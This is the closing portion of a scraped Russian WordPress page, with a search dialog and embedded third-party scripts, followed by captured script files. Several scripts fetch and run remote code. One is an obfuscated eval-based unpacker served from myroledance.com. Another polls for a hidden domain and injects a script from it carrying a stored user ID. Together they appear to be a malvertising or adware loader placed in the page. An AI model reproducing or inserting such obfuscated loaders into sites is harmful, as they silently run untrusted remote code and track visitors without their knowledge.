  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768941906 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1571
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"PXGduJLnB",12,7,55))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js
body_size: -125
content:
ai_dummy=true;